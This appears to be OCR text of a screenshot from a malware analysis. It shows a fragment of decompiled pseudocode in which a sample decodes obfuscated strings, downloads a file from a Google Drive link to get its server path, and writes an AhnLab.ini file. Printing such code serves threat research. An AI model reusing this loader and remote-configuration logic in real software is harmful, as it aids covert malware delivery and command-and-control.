 }
while ( v3 );
sub_10008F27(&v10, 260, "₩₩AhnLab.ini");
if ( v1 == (void *)2 )
{
sub_10001F80("ciq40eq0mt", (unsigned int)&unk_10024CA0);
sub_10001F80("1ddu1fcvc1fkt", (unsigned int)byte_10024B98);
sub_10001F80("1fcvc1hkng1pqvkeg1dncv1gpikpg86", (unsigned int)&unk_10024A90);
sub_10001F80("1ddu1fcvc1fkt1wrnqcf", (unsigned int)&unk_10024988);
}
else if ( !strlen((const char *)&unk_10024CA0) )
{
v4 = dword_10024368(
0,
"https://drive.google.com/uc?export=download&id=1xCePTgAdwNIAN7MWOH_80
&v10,
0,
0);
ESTsecurity
Sleep(0x2710u);
if ( v4 >= 0 )
{
v5 = sub_10008C0A(&v10, "r");
v6 = v5;
if ( v5 )
{
sub_100036F0(v5, "%s", (unsigned int)&unk_10024CA0);
sub_10001000((int)"Server Path: %s", (unsigned int)&unk_10024CA0);
sub_10001F80("1ddu1fcvc1vor", (unsigned int)byte_10024B98);
sub_10001F80("1ddu1fcvc1vor1z86", (unsigned int)&unk_10024A90);
sub_10001F80("1ddu1fcvc1vor1wr", (unsigned int)&unk_10024988);
sub_10008CBD(v6);